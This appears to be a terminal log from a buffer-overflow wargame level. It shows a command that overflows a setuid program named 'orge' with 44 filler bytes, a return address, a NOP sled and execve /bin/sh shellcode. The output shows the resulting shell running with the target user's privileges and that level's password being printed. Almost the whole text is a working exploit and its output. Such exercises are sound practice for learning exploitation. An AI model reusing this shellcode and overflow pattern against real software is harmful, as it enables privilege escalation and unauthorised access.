 [darkelf@localhost darkelf]$ /home/darkelf////////////////////////////////////////////////////////////o
rge `python -c 'print "A"*44+"\x64\xfb\xff\xbf"'` `python -c 'print "\x90"*50+"\x31\xc0\x50\x68\x2f\x2f
\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x99\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAd���
bash$ id
uid=506(darkelf) gid=506(darkelf) euid=507(orge) egid=507(orge) groups=506(darkelf)
bash$ my-pass
euid = 507
timewalker
bash$